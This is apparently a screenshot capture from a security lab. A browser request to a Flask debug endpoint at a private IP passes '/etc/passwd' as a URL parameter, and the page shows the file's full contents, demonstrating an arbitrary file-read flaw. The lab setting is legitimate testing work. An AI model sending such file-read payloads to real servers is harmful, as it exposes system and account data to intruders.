 不安全 192.168.17.129:18080/flaskdebug/read?url=/etc/passwd
Gmail YouTube 地图 翻译 GHDB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin sshd:x:104:65534::/run/sshd:/usr/sbin/nologin